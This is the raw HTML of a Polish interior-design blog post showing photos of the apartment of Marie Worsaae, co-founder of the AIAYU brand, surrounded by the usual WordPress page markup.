<p style="text-align: justify;"><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu2.jpg"><img loading="lazy" width="1000" height="750" class=" size-medium wp-image-8639 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu2.jpg" alt="Aiayu2" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu2.jpg 1000w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu2-150x113.jpg 150w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu2-800x600.jpg 800w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu2-400x300.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu2-300x225.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu2-600x450.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></p>
<p style="text-align: justify;"><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu.jpg"><img loading="lazy" width="1000" height="750" class=" size-medium wp-image-8640 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu.jpg" alt="Aiayu" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu.jpg 1000w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu-150x113.jpg 150w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu-800x600.jpg 800w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu-400x300.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu-300x225.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu-600x450.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></p>
<p style="text-align: justify;"><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/banner1.jpg"><img loading="lazy" class="  wp-image-8641 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/banner1-1024x520.jpg" alt="banner1" width="999" height="507" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/banner1-1024x520.jpg 1024w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/banner1-150x76.jpg 150w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/banner1-1042x529.jpg 1042w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/banner1-1075x546.jpg 1075w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/banner1-300x152.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/banner1-400x203.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/banner1-600x305.jpg 600w" sizes="(max-width: 999px) 100vw, 999px" /></a></p>
<p style="text-align: center;">Zdjęcia: Peter Kragballe Stylizacja: Camilla Tange Peylecke</p>
<p style="text-align: center;">[ad name=&#8221;Responsive&#8221;]</p>
					</div>

					


											<div class="post__tags">
							<a href="https://www.zpotrzebypiekna.pl/tag/aiayu" rel="tag">Aiayu</a><a href="https://www.zpotrzebypiekna.pl/tag/cereal" rel="tag">CEREAL</a><a href="https://www.zpotrzebypiekna.pl/tag/fashion" rel="tag">fashion</a><a href="https://www.zpotrzebypiekna.pl/tag/koszule" rel="tag">koszule</a><a href="https://www.zpotrzebypiekna.pl/tag/sklep-z-potrzeby-piekna" rel="tag">sklep Z potrzeby piękna...</a>						</div>
					


											<div class="post__share">
							
<div class="social-nav">
	<div class="social-nav__title"> Podziel się</div>

	<ul class="social-nav__items">

		<li class="social-nav__item">
			<a title="Email" class="social-nav__link js-skip-ajax" href="mailto:?subject=%26%238222%3BRZECZY%20S%C4%84%20TUTAJ%20ABY%20%C5%BBY%C5%81Y%20%26%238222%3B&amp;body=Mieszkank%C4%85%20tego%20pi%C4%99knego%20apartamentu%20jest%20jedna%20z%20pomys%C5%82odawczy%C5%84%20i%20za%C5%82o%C5%BCycielek%C2%A0marki%20AIAYU%2C%20Marie%20Worsaae.%20%C2%A0W%20pierwszym%20momencie%20uderza%20kolorystyka%20i%20harmonia%20i%20subtelno%C5%9B%C4%87.%20Prosz%C4%99%20zwr%C3%B3ci%C4%87%20uwag%C4%99%20jak%20ci%C4%99%C5%BCko%C5%9B%C4%87%20i%20dostojno%C5%9B%C4%87%20antycznych%20mebli%20zosta%C5%82a%20zmi%C4%99kczona%20dodatkami%20od%20AIAYU%21%20p%C3%B3%C5%BCniej%20zaczynamy%20dostrzega%C4%87%20detale%21%20Ga%C5%82ka%20przy%20drzwiach%20wej%C5%9Bciowych%2C%20sofa%20z%20pi%C4%99knym%20pledem%20i%20lampa%20w%20kolorze%20starego%20z%C5%82ota%21%C2%A0%26%238222%3BLubi%C4%99%20kupowa%C4%87%20https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F04%2Frzeczy-sa-tutaj-aby-zyly.html">
				<i class="icon-mail6"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Pinterest" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F04%2Frzeczy-sa-tutaj-aby-zyly.html&amp;media=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2Fwp-content%2Fuploads%2F2016%2F04%2Fbanner1-800x600.jpg&amp;description=%26%238222%3BRZECZY%20S%C4%84%20TUTAJ%20ABY%20%C5%BBY%C5%81Y%20%26%238222%3B">
				<i class="icon-pinterest3"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Google+" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F04%2Frzeczy-sa-tutaj-aby-zyly.html">
				<i class="icon-googleplus5"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Twitter" class="social-nav__link js-sharer js-skip-ajax" target="_blank"  href="http://twitter.com/intent/tweet?text=%26%238222%3BRZECZY%20S%C4%84%20TUTAJ%20ABY%20%C5%BBY%C5%81Y%20%26%238222%3B&amp;url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F04%2Frzeczy-sa-tutaj-aby-zyly.html">
				<i class="icon-twitter"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Facebook" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F04%2Frzeczy-sa-tutaj-aby-zyly.html">
				<i class="icon-facebook"></i>
			</a>
		</li>

	</ul>
</div>
						</div>
					


											<div class="post__author">
							<!-- Template part: Author Block-->

<div class="author-block">

	<div class="author-block__image">
		<a href="https://www.zpotrzebypiekna.pl/author/babielato"><img alt='' src='http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/kotek-300x300.jpg' srcset='http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/kotek-600x600.jpg 2x' class='avatar avatar-300 photo' height='300' width='300' loading='lazy'/></a>	</div>

	<div class="author-block__content">

		<h2>
			<span class="above">Autor</span>
			<a href="https://www.zpotrzebypiekna.pl/author/babielato">Agnieszka Kwiatkowska</a>		</h2>

		<div class="author-block__description">
			<p>Więcej w zakładce - o mnie</p>
		</div>

		<!-- &nbsp; -->

	</div>

</div>						</div>
					


											<div class="post__related">
							
	<div class="related-posts">

		<div class="separator separator--medium"></div>

		<h2>
			Podobne posty		</h2>

		<div class="loop-container loop-container--related">
		
			<article id="post-9468" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2017/07/letni-stol.html" title="LETNI STÓŁ">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/07/hd_ss17_setthetable_0238_cw_v2-400x300.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/07/hd_ss17_setthetable_0238_cw_v2-400x300.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/07/hd_ss17_setthetable_0238_cw_v2-1075x806.jpg 1075w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/07/hd_ss17_setthetable_0238_cw_v2-800x600.jpg 800w" sizes="(max-width: 400px) 100vw, 400px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2017/07/letni-stol.html" title="LETNI STÓŁ">
									LETNI STÓŁ								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									17 lipca 2017								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

		
			<article id="post-9727" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2018/04/letni-salon.html" title="LETNI SALON">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2018/04/strenghielm_odinsvägen.1-1-400x300.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2018/04/strenghielm_odinsvägen.1-1-400x300.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2018/04/strenghielm_odinsvägen.1-1-1075x806.jpg 1075w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2018/04/strenghielm_odinsvägen.1-1-800x600.jpg 800w" sizes="(max-width: 400px) 100vw, 400px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2018/04/letni-salon.html" title="LETNI SALON">
									LETNI SALON								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									20 kwietnia 2018								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

		
			<article id="post-42" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2014/11/sos-adwentowy-kalendarz.html" title="S.O.S ADWENTOWY KALENDARZ">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2014/11/kalendarz-adwentowy5.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2014/11/kalendarz-adwentowy5.jpg 649w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2014/11/kalendarz-adwentowy5-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2014/11/sos-adwentowy-kalendarz.html" title="S.O.S ADWENTOWY KALENDARZ">
									S.O.S ADWENTOWY KALENDARZ								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									30 listopada 2014								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

				</div>
	</div>

						</div>
					

					


				</article> <!-- /.post -->



						
			</div>
			</div>

		</div> <!-- /main content -->

		


<!-- sidebar -->
<aside id="sidebar" class="sidebar  sidebar--tabs-active sidebar--comments-active">



	<!-- Sidebar Tabs -->
			<div class="sidebar__tabs hidden-mobile">
			<a href="#" class="active js-sidebar-tab" data-tab="comments">0 komentarzy</a>
			<a href="#" class="js-sidebar-tab" data-tab="general">MENU</a>
		</div>
		<!-- / Sidebar Tabs -->



	<div class="sidebar__content">



		<!-- Comments -->
		<div class="sidebar__comments js-nano js-nano-sidebar-comments"><div class="nano-content"><!-- Comments -->



<!-- Comment Form -->
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Skomentuj <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/04/rzeczy-sa-tutaj-aby-zyly.html#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://www.zpotrzebypiekna.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form__item form__item--comment"><textarea id="comment" class="required" name="comment" aria-required="true" placeholder="Komentarz *" ></textarea></div><div class="form__item form__item--author"><input id="author" name="author" class="required" type="text" placeholder="Imię *" value=""  aria-required='true' /></div>
<div class="form__item form__item--email"><input id="email" name="email" type="text" class="required" placeholder="Email *" value=""  aria-required='true' /></div>
<div class="form__item form__item--url"><input id="url" name="url" type="text" placeholder="Website" value="" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Prześlij komentarz" /> <input type='hidden' name='comment_post_ID' value='8636' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="471db45c67" /></p><input type="hidden" id="ak_js" name="ak_js" value="147"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	&nbsp;</div></div>		<!-- / Comments -->



		<!-- Sidebar General -->
		
			<div class="sidebar__general js-nano js-nano-sidebar-general">
			<div class="nano-content">

				<div id="text-2" class="widget widget--sidebar widget_text">			<div class="textwidget">        <div id="sbi_mod_error" >
            <span>This error message is only visible to WordPress admins</span><br />
            <p><b>Error: No connected account.</b>
            <p>Please go to the Instagram Feed settings page to connect an account.</p>
        </div>
		</div>
		</div><div id="text-6" class="widget widget--sidebar widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://pl.pinterest.com/AgaKwiatkowska/" data-pin-scale-width="70" data-pin-scale-height="320" data-pin-board-width="330"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script></div>
		</div>
		<div id="recent-posts-2" class="widget widget--sidebar widget_recent_entries">
		<h3 class="widget__title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2019/01/humanoid-ss19.html">HUMANOID SS19</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/11/z-potrzeby-piekna-swiatecznie.html">Z potrzeby piękna&#8230;  świątecznie</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html">SZAL DO ZADAŃ SPECJALNYCH</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/nowa-marka-w-z-potrzeby-piekna.html">NOWA MARKA W Z POTRZEBY PIĘKNA&#8230;</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/u-marii-hogh-heilmann.html">U Marii Høgh Heilmann</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget--sidebar widget_recent_comments"><h3 class="widget__title">Najnowsze komentarze</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.conchitahome.pl/2015/05/akcja-balkon-10-pomysow-ba-balkonowy.html' rel='external nofollow ugc' class='url'>AKCJA BALKON: 10 pomysłów na balkonowy stolik - conchitahome.pl</a></span> - <a href="https://www.zpotrzebypiekna.pl/2013/04/balkon.html#comment-30295">BALKON</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hometips.pl' rel='external nofollow ugc' class='url'>Marta</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html#comment-26776">SZAL DO ZADAŃ SPECJALNYCH</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.zpotrzebypiekna.com' rel='external nofollow ugc' class='url'>Agnieszka Kwiatkowska</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26425">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Natalia</span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26135">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Sandra</span> - <a href="https://www.zpotrzebypiekna.pl/2017/11/jesienny-apartament.html#comment-26108">JESIENNY APARTAMENT</a></li></ul></div><div id="archives-2" class="widget widget--sidebar widget_archive"><h3 class="widget__title">Archiwa</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archiwa</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='https://www.zpotrzebypiekna.pl/2019/01'> styczeń 2019 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/11'> listopad 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/10'> październik 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/05'> maj 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/04'> kwiecień 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/03'> marzec 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/02'> luty 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/12'> grudzień 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/11'> listopad 2017 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/10'> październik 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/09'> wrzesień 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/07'> lipiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/06'> czerwiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/05'> maj 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/04'> kwiecień 2017 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/03'> marzec 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/02'> luty 2017 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/01'> styczeń 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/12'> grudzień 2016 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/11'> listopad 2016 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/10'> październik 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/09'> wrzesień 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/07'> lipiec 2016 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/06'> czerwiec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/05'> maj 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/04'> kwiecień 2016 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/03'> marzec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/02'> luty 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/01'> styczeń 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/12'> grudzień 2015 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/11'> listopad 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/10'> październik 2015 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/09'> wrzesień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/08'> sierpień 2015 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/07'> lipiec 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/06'> czerwiec 2015 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/05'> maj 2015 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/04'> kwiecień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/03'> marzec 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/02'> luty 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/01'> styczeń 2015 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/12'> grudzień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/11'> listopad 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/10'> październik 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/09'> wrzesień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/08'> sierpień 2014 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/07'> lipiec 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/06'> czerwiec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/05'> maj 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/04'> kwiecień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/03'> marzec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/02'> luty 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/01'> styczeń 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/12'> grudzień 2013 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/11'> listopad 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/10'> październik 2013 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/09'> wrzesień 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/08'> sierpień 2013 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/07'> lipiec 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/06'> czerwiec 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/05'> maj 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/04'> kwiecień 2013 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/03'> marzec 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/02'> luty 2013 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/01'> styczeń 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/12'> grudzień 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/11'> listopad 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/10'> październik 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/09'> wrzesień 2012 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/08'> sierpień 2012 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/07'> lipiec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/06'> czerwiec 2012 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/05'> maj 2012 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/04'> kwiecień 2012 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/03'> marzec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/02'> luty 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/01'> styczeń 2012 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/12'> grudzień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/11'> listopad 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/10'> październik 2011 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/09'> wrzesień 2011 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/08'> sierpień 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/07'> lipiec 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/06'> czerwiec 2011 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/05'> maj 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/04'> kwiecień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/03'> marzec 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/02'> luty 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/01'> styczeń 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/12'> grudzień 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/11'> listopad 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/10'> październik 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/09'> wrzesień 2010 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/08'> sierpień 2010 &nbsp;(18)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/07'> lipiec 2010 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/06'> czerwiec 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/05'> maj 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/04'> kwiecień 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/03'> marzec 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/02'> luty 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/01'> styczeń 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/12'> grudzień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/11'> listopad 2009 &nbsp;(18)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/10'> październik 2009 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/09'> wrzesień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/08'> sierpień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/07'> lipiec 2009 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/06'> czerwiec 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/05'> maj 2009 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/04'> kwiecień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/03'> marzec 2009 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/02'> luty 2009 &nbsp;(8)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="categories-2" class="widget widget--sidebar widget_categories"><h3 class="widget__title">Kategorie</h3><form action="https://www.zpotrzebypiekna.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="1">Bez kategorii</option>
	<option class="level-0" value="287">DEKORACJE</option>
	<option class="level-0" value="283">FOOD</option>
	<option class="level-0" value="309">FOTOGRAFIA</option>
	<option class="level-0" value="281">HOME</option>
	<option class="level-0" value="288">KIDS</option>
	<option class="level-0" value="284">KUCHNIA</option>
	<option class="level-0" value="285">LIFE</option>
	<option class="level-0" value="286">OSOBISTE</option>
	<option class="level-0" value="289">OUTDOOR</option>
	<option class="level-0" value="280">SKLEP</option>
	<option class="level-0" value="292">TRENDY</option>
	<option class="level-0" value="282">WAKACJE</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="tag_cloud-2" class="widget widget--sidebar widget_tag_cloud"><h3 class="widget__title">Tagi</h3><div class="tagcloud"><a href="https://www.zpotrzebypiekna.pl/tag/agencja-nieruchomosci" class="tag-cloud-link tag-link-2 tag-link-position-1" style="font-size: 8pt;" aria-label="agencja nieruchomości (15 elementów)">agencja nieruchomości</a>
<a href="https://www.zpotrzebypiekna.pl/tag/biala-podloga" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 11.744186046512pt;" aria-label="biała podłoga (26 elementów)">biała podłoga</a>
